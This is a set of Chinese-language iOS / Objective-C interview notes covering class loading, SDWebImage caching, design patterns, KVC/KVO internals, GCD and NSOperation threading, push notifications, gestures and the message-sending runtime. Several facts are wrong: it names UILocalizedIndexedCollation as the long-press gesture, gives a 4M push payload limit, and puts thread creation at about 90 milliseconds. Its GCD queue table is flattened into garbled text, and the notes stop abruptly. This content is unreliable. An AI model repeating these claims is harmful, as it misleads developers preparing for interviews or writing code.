先调用类的+load方法。先编译的类,优先调用+load方法;调用子类的+load方法之前,会先调用父类的+load方法。
再调用分类的+load方法。先编译的分类,优先调用+load方法。
+initialize方法
先调用父类的+initialize方法。(父类的+initialize方法可能最终被多次调用)
再调用子类的+initialize方法。(类的+initialize方法,可以被分类覆盖) - 如何清理图片缓存?
调用SDWebImageCacher的clear(清楚缓存),clean(清除过期缓存)方法.
获取缓存文件的大小:NSInteger Size=[[SDImageCache shareImageCache]getSize];
清理所有的缓存:[[SDImageCache shareImageCache]cleanDisk];
- SDWebImage的实现原理是什么?
在网络获取图片前,取消并移除当前对象的图片下载线程;
动态关联该图片url(用于图片存缓存的key),一般默认选项有占位图则先显示占位图(其中有个options选项可以不显示或者延时显示占位图等等,稍后再讲)
使用关联的 key作为路径,在内存中寻找该图片,找不到,再到本地中找,还是找不到,则通过url去服务器中下载
在上一步中,如果在内存中找到了该图片,则直接返回;如果在本地找到了该图片,则先加载到内存中,再返回;如果需要到服务器拉取,则先把拉取到的图片加载到内存中,再存到本地,最后才返回
设置对象的图片并显示
总结:
从内存(字典)中找图片(当这个图片在本次使用程序的过程中已经被加载过),找到直接使用;
从沙盒中找(当这个图片在之前使用程序的过程中被加载过),找到使用,缓存到内存中;
从网络上获取,使用,缓存到内存,缓存到沙盒.
- IOS中你使用过哪些设计模式,你是怎么理解的?
单例模式:
全局只需要一个对象,可以存储到单例类的属性中,这样每个类都可以方便的访问同一份数据.(比如全局的设置类,用户的登录信息);
一个对象的创建比较消耗资源.
代理模式:
解决类和类之间的事件,传递性.把一个类中发生的事件通知到另一个类中,使用代理模式可以降低类和类之间的耦合度;
delegate使用assign是防止delegate和self产生循环引用;
观察者(通知,KVO)
代理是一对一,通知是一对多;
代理可以相互传值,通知只能单向传值.发通知的对象给接收通知的对象传值;
通知的效率低于代理(想一想为什么,通知是需要查询所有注册者的信息的,符合接收条件,才调用对象的方法,代理是直接对象调用方法.回顾通知和代理的原理,你就懂了).
代理有有线(有线网络)的,通知是无线(wifi)的.
工厂模式
工厂模式解决的问题是多态,一个类可能有多个子类,具体需要那个子类,工厂根据不同的条件返回不同的子类对象.在IOS中类簇就是工厂模式.(使用类簇的类,NSString,NSNumber,NSArray等).
- MVC是什么,你对MVC的理解?
MVC总体来说解决的问题就是类和类之间的耦合度降低问题,类和类的耦合度降低有利于后期的代码修改,代码扩展,代码维护,代码排错.
MVC是一种架构模式,M表示数据模型Model,V表示试图View,C表示控制器Controller.
Model负责储存,定义,操作数据;
View用来展示数据给用户,和用户进行操作交互;
Controller是Model与View的协调者,Controller把Model中的数据拿过来给View用.
Controller可以直接与Model和View进行通信,而View不能和Controller直接通信.View和Controller通信需要利用代理协议的方式,当有数据更新时,Model也要与Controller进行通信,这个时候就用notification和KVO,这个方式就像一个广播一样,Model发信号,Controller设置监听器接受信号,当有数据要更新时,就发信号给Controller.Model和View不能直接进行通信,因为这样就违背了MVC的设计思想.
- 你对KVC的理解?
KVC
可以修改只读属性和私有变量的值;
Key value Coding是cocoa的一个标准组成部分,他能让我们可以通过name(key)的方法访问property,不必调用明确的property accesser(set/get方法).
KVC是一个用于间接访问对象属性的机制(一种使用字符串而不是访问器方法去访问一个对象实例变量的机制).使用该机制不需要调用set或者get方法以及来访问成员变量,它通过setValue:forkey和valueForkey:方法.
KVC的机制是啥样的呢?他是以字符串的形式向对象发送消息字符串是要关注属性的关键.是否存在setter,getter方法.如果不存在,他将在内部查找名为_key或key的实例变量,如果没有会调用setValueForUndefindedKey:如果也没有,则会运行报错;注意是如果是基本数据类型,则需要封装一下(NSNumber).
KVC的使用环境:
无论是property还是普通的全局属性变量,都可以用KVC.
KVC的优缺点:
优点:主要的好处就是减少代码量;没有property的变量也能通过KVC来设置;
缺点:如果key写错时,编译不会报错,运行的时候才会报错.
- KVC的赋值和取值过程是怎样的?原理是什么?
KVC赋值:setValue: ForKey:

KVC赋值:valueForKey:

- KVO的理解:
KVO是一个对象能够观察另外一个对象的属性值,并且能够发现值的变化.KVO更加适合任何类型的对象倾听另外一个任意对象的改变,或者是一个对象与另外一个对象保持同步的一种方法,即当另外一种对象的状态发生改变时,观察对象马上作出反应.他只能用来对属性做出反应,而不会用来对方法或者动作做出反应.
KVO的本质:
给对象添加KVO监听,
IOS在运行过程中,通过runtime API动态生成该对象的子类(NSKVONotifiying_类名),并且让interface(实例)对象的isa指针,指向这个子类。
当修改interface (实例)对象的属性时,会调用Foundation的_NSSetxxxValueAndNotifiy函数。
NSSetxxxValueAndNotifiy函数中,会调用willChangeValueForKey, 然后是父类的set方法,再然后是didChangeValueForKey.
didChangeValueForKey中,内部会触发Observer 的监听方法(observeValueForKeyPath: ofObject: change: context:)。
KVO的优点:
能够提供一种简单的方法实现两个对象间的同步;
能够对非我们创建的对象,即内部对象的状态改变作出响应,而且不需要改变内部对象的现实;
能够获得观察的属性的属性的最新值以及先前值;
用key path来观察属性,因此也可以观察嵌套对象(也就是可以观察一个对象内部对象的属性的变化,可以无限嵌套)观察,前提是对象的属性支持KVO);
完成了对观察对象的抽象,因为不需要额外的代码来允许观察值能够被观察(不需要像通知一样还需要发送通知,KVO属性的改变,外部可以直接观察).
KVO的注意事项:
我们注册KVO的时候,要观察那个属性,在调用注册方法的时候,addObserver:forKey:options:context:forKey处填写的属性是以字符串形式,万一属性名字写错,因为是字符串,编译器也不会出现警告以及检查;
如何手动触发 KVO?
手动调用willChangeValueForKey:和didChangeValueForKey:
KVO的使用:
被观察者发出addObserver:forKey:options:context:方法来添加观察者,然后只要被观察者的keyPath的值变化(注意:单纯改变其值不会调用次方法,只有通过getters和setters来改变值才会触发KVO),就会在观察者里调用方法observerValueForKeyPath:ofObject:change:context:因此观察者需要实现方法observerValueForKeyPath:ofObject:change:context:来对KVO发出的通知作出响应;
这些代码只需要在观察者里进行实现,被观察者不用添加任何代码,所以谁要监听谁注册,然后对响应进行处理即可,使得观察者与被观察者完全解藕,运用很灵活很简单;但是KVO只能检测类中的属性,并且属性名是通过NSSTring来查找,编译器不会帮你查错和补全,纯手敲所以比较容易出错.
直接修改成员变量会触发KVO吗?
不会触发,因为KVO的本质是触发set方法,成员变量没有set方法.
通过KVC修改属性会触发KVO吗?
会触发KVO。
-[1] 当对象中是有属性的,属性是有set和get方法的。KVO的本质是触发set方法。
-[2] 当对象中没有属性,只有成员变量时。当通过KVC修改成员变量的值时,runtime会自动触发willChangeValueForKey: 和 didChangeValueForKey:. 在didChangeValueForKey:中会触发Observe的监听方法。 - 你理解的多线程是?
在一个任务中,可以开启多个线程同时进行相应的操作.
- 请简单说明多线程技术的优点和缺点?
优点:
能适当提高程序的执行效率。
能适当提高资源利用率(CPU、内存利用率)。
缺点:
创建线程需要时间开销:大约需要90毫秒的创建时间。
创建线程需要空间开销:IOS下主要成本包括,内核数据结构(大概1KB)、栈空间(子线程512KB、主线程1MB,也可以使用-setStackSize:设置,但必须是4K的倍数,而且最小是16K)。
如果开启大量的线程,反而会降低程序的性能。
线程越多,CPU的调度线程上的开销就越大。
线程设计更加复杂;比如线程之间的通信、多线程的数据共享。
- 请简单说明线程和进程,以及他们之间的关系?
进程:是指在系统中正在运行的一个应用程序,每个进程之间是独立的,每个进程均运行在其专用且受保护的内存空间内。
线程:线程是CPU调度的最小单位,1个进程要想执行任务,必须得有线程(每1个进程至少要有1条线程),进程(程序)的所有任务都在线程中执行。
进程和线程的关系:
进程是CPU调度(执行任务)和分配资源的基本单位。
线程是CPU调度的最小单位,线程没有资源。
一个进程中可以开启多条线程,且至少要有一条线程(主线程)。
所有的线程均共享进程的资源。
- 多线程-- NSThread(更加面向对象,简单易用,可直接操作线程对象.但是程序员自己管理生命周期):
相当于自己创建一个线程,创建线程的时候,可以把一个方法放到创建的线程中.
优点:NSThread比其他两个轻量级;
缺点:需要自己管理线程的生命周期,线程同步,线程同步时对数据的加锁会有一定的系统开销.
- NSOperation(底层是GCD,比GCD多了一层更加简单实用的功能,使用的时候更加面向对象.无需程序员管理生命周期)
NSOperation不需要自己创建线程,只关注需要在线程中完成的代码,然后把NSOperation放到NSOperationQueue中即可,NSOperationQueue会把代码放到分线程中执行.
NSOperation的作用:配合使用NSOperation和NSOperationQueue也能实现多线程编程.
NSOperation和NSOperationQueue实现多线程的具体步骤:
先需要执行的操作封装到一个NSOperation对象中的main方法;
然后将NSOperation对象添加到NSOperationQueue中;
系统会自动将NSOperationQueue中的NSOperation取出来;
将取出的NSOperation封装的操作放到一个新线程中执行;
NSOperation的子类:
NSOperation是一个抽象类,并不具备操作的能力,必须使用它的子类;
使用NSOperation子类的方式有3种:
NSInvocation;在主线程中创建方法,则在主线程中执行;在分线程中创建方法,则在分线程中执行;
NSBlockOperation;会自动查找空闲的线程进行使用;
//暂停 YES //只能暂停当前操作后面的操作,要等待当前操作完成后,才能暂停。 [queue setSuspended:YES]; //恢复 NO [queue setSuspended:NO]; //取消 //只能取消等待中的操作,当前的操作无法取消。 [queue cancelAllOperations];
自定义类继承NSOperation,实现内部相应的方法;NSOperation默认是在主线程中开启的.重写main方法,把子类对象放入NSOperationQueue中,就会自动在分线程执行main方法了.
队列:
主队列:[NSOperationQueue mainQueue];
特点:串行队列,和主线程相关(凡是放在主队列中的任务都在主线程中执行)。
自定义队列:NSOperationQueue *queue = [[NSOperationQueue alloc] init];
特点:默认是并发队列,但是可以控制让它变成一个串行队列。队列中可以设置最大并发数量(maxConcurrentOperationCount),默认值为-1(表示为一个最大值,不受限制),可以设置最大并发数量为1,就该队列变成串行队列啦,当最大并发数量为0时,不执行任务。当任务数量>1时,设置最大并发数量则无效,因为当任务数量>1时,就会开启子线程和当前线程一起运行。
附加:
AFNetworking和SDWebimage都是使用来实现异步的;
当多个线程同时修改一个变量的值的时候,需要加锁,防止混乱.
优点:不需要关心线程管理,数据同步的事情,可以把精力放在自己需要执行的操作上.
- GCD(旨在替代NSThread等线程技术,充分利用设备的多核技术,也不需要程序员自己管理生命周期)
GCD是苹果公司开发的技术,以优化的应用程序支持多核心处理器和其他的对称多处理系统的系统.这建立在任务进行执行的线程池模式的基础上的;
GCD的队列是怎么使用的?通过同步或异步的方式把任务提交到队列中;并发队列 手动创建的队列 主队列 同步(sync) 没有开启新线程
串行执行任务没有开启新线程
串行执行任务没有开启新线程
串行执行任务
会造成死锁异常异步(async) 可以开启多个新线程
并发执行任务只开启一个新线程
串行执行任务没有开启新线程
串行执行任务
GCD的工作原理:
让程序平行排队的特定任务,根据可用的处理资源,安排他们在任何可用的处理器核心上执行任务;
一个任务可以是一个函数或者是一个block.GCD的底层依然是线程实现,不过这样可以让程序员不用关注实现的细节;
GCD中必须要使用的是各种队列,我们通过block,把具体的代码放到队列中,队列中的任务排队执行,系统会自动的把队列中的各个任务分配到具体的 线程中和cpu中,具体创建多少个线程,分配到哪个cpu上,都是由系统管理.
GCD中有三种队列类型:
The main queue:系统自带的一个队列,放到这个队列中的代码会被系统分配到主线程中执行.main queue可以调用dispath_main_queue()来获得.因为main queue是与主线程相关的,所以这是一个串行队列,提交至其中的任务顺序执行(一个任务执行完毕以后,在执行下一个任务);
Global queues:整个应用程序存在三个全局队列(系统已经创建好,只需要获得即可):高,中(默认),低三个优先级队列.可以调用dispatch_get_global_queue函数传入优先级来访问队列.全局队列是并行队列,可以让多个任务并发(同时)执行(自动开启多个线程r同时执行任务)并发功能只有在异步函数下有效;
用户自己创建队列:dispatch_queue_create创建的队列,可以是串行的,也可以是并行的,因为系统已经给我们提供了并行,串行队列,所以一般情况下我们不再需要再创建自己的队列.用户创建的队列可以有任意多个.
全局并发队列和并发队列的区别:
全局并发队列在整个应用程序中本身是默认存在的并且对应有高优先级、默认优先级、低优先级和后台优先级一共四个并发队列,我们只是选择其中的一个直接拿来用。而Create函数是实打实的从头开始去创建一个队列。
在IOS6.0之前,在GCD中凡是使用了带Create和retain的函数在最后都需要做一次release操作。而主队列和全局并发队列不需要我们手动release。当然了,在IOS6.0之后GCD已经被纳入到啦ARC的内存管理范畴中,即便是使用retain或者create函数创建的对象也不再需要开发人员手动释放,我们像对待普通OC对象一样对下GCD。
在使用栅栏函数的时候,苹果官方明确规定栅栏函数只有在和使用create函数自己创建的并发队列一起使用的时候才有效。
串行队列(一个任务执行完毕后,再执行下一个任务):

主队列(所有的任务都在主线程中串行执行):

注意:分线程中不能刷新UI,刷新UI只能在主线程.如果每个线程都可以刷新UI,将会很容易造成UI冲突,会出现不同步的情况,所以只有主线程中能刷新UI系统是为了降低编程的复杂度,最大程度的避免冲突.
同步函数:dispatch_sync
在当前线程执行任务,不具备开新线程的能力
任务执行的方式: 同步。
无论是添加到并发队列中,还是手动创建的串行队列中,都是按照串行队列执行任务。
当往当前线程串行/主队列线程中加入dispatch_sync函数时,会卡主当前线程,产生死锁。因为当前队列是串行队列,任务执行是按照一个任务执行完后,再继续执行下一个任务,但是dispatch_sync函数是需要立即执行任务,串行队列中任务还未执行完,所以会造成死锁,卡主当前线程

异步函数:dispatch_async
在新的线程执行任务,具备开启新的线程。
当在主线程调用dispatch_async异步函数并放在串行/并发队列中时,开辟新的线程。
当在子线程调用dispatch_async异步函数并放在串行队列中时,不会开辟新的线程。
GCD快速迭代函数:dispatch_apply
注意,迭代函数不能放在主队列中,如果放在主队列中,会造成死锁
GCD异步栅栏函数:dispatch_barrier_async
注意不能使用串行队列和全局并发队列,如果使用啦全局并发队列,异步栅栏失效,不起作用,效果等同于异步函数dispatch_async
GCD队列组函数:dispatch_group_async
队列组是把放入该group的队列中的任务都执行完成后,收到通知,然后执行新的任务
- 分线程中回到主线程有哪几种方式:
方式一: performSeletorOnMainThread;
方式二:使用main queue;
分线程在使用的时候,有以下几个需要说明的地方
之前的版本中分线程不会自动创建autorelease pool,所以需要在分线程创建autorelease pool,目前SDK版本已经不需要了;
如果多个线程修改(只是读取变量,不会有问题)同一个资源,需要注意线程同步的问题;
+ timer不能在分线程中直接使用,需要手动开启run loop.
附加:
同步:等待提交的任务执行完毕,才继续执行当前任务;
异步:不等待提交的任务执行完毕,继续执行当前任务;
为什么需要线程?
一个线程只能执行一个任务,任务耗时较长,那么后边的任务都处于等待状态,所以需要把耗时较长的任务放入到分线程执行;
多线程是并发执行的;
同步不会产生新的线程;
异步可能会产生新的线程;
同步提交到主线程会造成或死锁现象,在主线程中执行同步的方式提交任务且阻塞主线程.
- NSOperation和NSOperationQueue的好处有?
NSOperationQueue可以方便调用cancel方法来取消某个操作,而GCD中的任务是无法被取消的(安排好任务之后就不管了)。
NSOperation可以方便的指定操作间的依赖关系。
NSOperation可以通过KVO提供对NSOperation对象的精细控制(如监听当前操作是否被取消或是否已经完成等)。
NSOperation可以方便的指定操作优先级。操作优先级表示此操作与队列中其他操作之间的优先关系,优先级高的操作先执行,优先级低的后执行。
通过自定义NSOperation的子类可以实现操作重用
- timer的间隔周期准吗?为什么?怎么样实现一个精准的timer?
定时器timer一般都是准确的,但是当主线程有些时候避免会出现堵塞情况,这样就可能导致定时器timer会延迟从而不准确,使用RunLoop就可以准确了.[NSRunLoop currentRunLoop]addTimer:nil forMode:];
- 如何进行网络推送?推送的流程是什么?你的推送是怎么做的?
推送分为本地推送以及网络推送,网络推送APNS分为注册部分以及推送部分,其中注册部分分为:
我们的应用(APP)向我们的系统(指的是手机系统)注册推送;
我们的系统会向用户询问是否允许推送;
用户允许后,我们系统向苹果系统服务器索要device token;
苹果推送服务器会将device token返回我们客户端;
我们应用将device token发送给我们服务器.
推送部分
我们服务器将推送的消息,以及device token发送给苹果推送服务器;
苹果推送服务器会将推送的消息内容发送给我们客户端;
推送注意事项:
ios7和ios8推送不同;
如果指定推送声音本地必须有这个文件,如果声音为系统默认声音;
服务器需要配置cer证书,证书生成时,需要CSR证书签名请求;
如果用户选择不允许推送,那么无法进行推送;
推送是免费的;
推送是不可靠的,用户不一定能立即收到该消息;
+ 推送消息大小有限制,长度4M.
- CALayer和UIView之间的区别与联系?
每一个UIView都包含一个CALayer对象,CALayer中存储的是UIView的展示内容数据,负责绘制.UIView管理CALayer,相当于一个管理者,并具备处理触摸事件的能力(因为uiview继承自uiresponder).
- 核心动画里面有哪些常用的动画类?
常用的动画类:CABasicAnimation基础动画,CAKeyframeAnimation关键帧动画,CAAnimationGroup动画组,CATransition转场动画.
- 常用的手势有哪些?如何自定义手势?
系统提供了七种手势帮我们进行手势的识别开发:点击UITapGesture,滑动UIPanGestureRecognizer,轻扫UISwipeGestureRecognizer,旋转UIRotationGestureRecognizer,缩放UIPinchGestureRecognizer,长按UILocalizedIndexedCollation,屏幕边缘滑动UIScreenEdgePanGestureRecognizer;
- 地图定位偏移你该怎么办?(火星坐标)
火星坐标系统是一种国家保密处理,其实就是对真实坐标系系统进行人为的加偏处理,按照特殊的算法,将真实的坐标加密成虚假的坐标,而这个加偏并不是线性的加偏,所以各地的偏移情况都会有所不同.而加密后的坐标也常被人称为火星坐标系统.
解决方式一:在GPS软件中设置一个使用同样算法的加偏移功能,即:GPS先从卫星上得到真实坐标,然后经过加偏移程序转换成火星坐标,由于是同一个算法,所以经过软件加偏移的坐标能跟同样加了偏移的地图吻合,一般不使用,太麻烦,也不知道转换算法,这种方式是专业制作地图的公司可能会使用;
我们使用第三方t地图的时候,第三方地图肯定已经处理过,直接用系统的CALLocationManager获得坐标是真实没有处理的,但是第三方地图中,如百度地图,传入的坐标要经过处理,所以最好的方式就是定位坐标的代码,和显示地图的代码使用同一个平台的代码.例如:如果你使用百度地图,就不要使用CALLocationManager来获取坐标,再传入百度地图,这样地图就会出现偏移.应该使用BMKLocationService来获得坐标,再传入百度地图,这样才能显示正确.
- OC的消息机制你知道不知道?
runtime相当于OC转换成C的代码,可以实现许多OC实现不了的功能或者比较麻烦的功能.例如:为类别添加属性;
OC中的方法调用其实都是转成了objc_msgSend函数的调用,给receiver(方法调用者)发送了一条消息(selector方法名),objc_msgSend([NSObject class], @selector(init));
objc_msgSend底层有3打阶段:
1.消息发送(当前类、父类中查找):

2.动态方法解析:


